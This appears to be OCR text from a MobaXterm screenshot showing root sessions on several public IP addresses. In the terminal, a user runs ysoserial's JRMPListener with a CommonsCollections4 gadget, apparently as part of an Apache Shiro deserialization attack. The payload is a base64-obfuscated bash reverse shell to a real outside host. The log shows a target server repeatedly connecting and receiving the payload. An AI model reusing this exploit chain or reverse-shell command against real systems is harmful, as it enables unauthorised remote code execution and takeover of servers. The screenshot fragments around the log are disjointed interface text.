 139.9.198.30 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. 139.9.198.30 (root)
3. /home/mobaxterm
4. 172.26.2.14 (root)
5. /home/mobaxterm
6. 120.27.61.239 (root)
7. 139.9.198.30 (root)
/root/
Size (KB) Last modified Owr
2020-07-29 ... root
2020-06-02 ... root
2020-09-09 ... root
2020-04-22 ... root
2019-08-12 ... root
2020-07-22 ... root
2019-03-12 ... root
2019-08-08 ... root
2020-06-02 ... root
2020-03-09 ... root
2020-09-14 ... root
2020-08-24 ... root
2020-07-24 ... root
2020-08-03 ... root
2020-03-24 ... root
2020-08-04 ... root
2020-03-10 ... root
2020-08-26 ... root
2020-09-03 ... root
2019-09-25 ... root
2020-05-06 ... root
2020-07-29 ... root
2020-07-29 ... root
2020-08-05 ... root
2020-08-10 ... root
2020-04-08 ... root
2020-09-09 ... root
2020-07-13 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-09-09 ... root
2020-09-14 ... root
2020-06-17 ... root
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule# ls
dump.rdb __init__.py __init__.pyc main.py main.pyc nohup.out payload.class plugins __pycache__ ysoserial.jar
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjcuNjEu
MjM5LzIyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1099
Have connection from /139.9.198.30:45394
Reading message...
Is DGC call for [[0:0:0, 1252336264]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /139.9.198.30:45396
Reading message...
Is DGC call for [[0:0:0, 1252336264]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /139.9.198.30:45398
Reading message...
Is DGC call for [[0:0:0, 1252336264]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /139.9.198.30:45400
Reading message...
Is DGC call for [[0:0:0, 1252336264]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /139.9.198.30:45402
Reading message...
Is DGC call for [[0:0:0, 1252336264]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /139.9.198.30:45410
Reading message...
Is DGC call for [[0:0:0, 1252336264]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /139.9.198.30:45416
Reading message...
Is DGC call for [[0:0:0, 1252336264]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Croot@Betsy:~/tools/shiro/moule#
root@Betsy:~/tools/shiro/moule#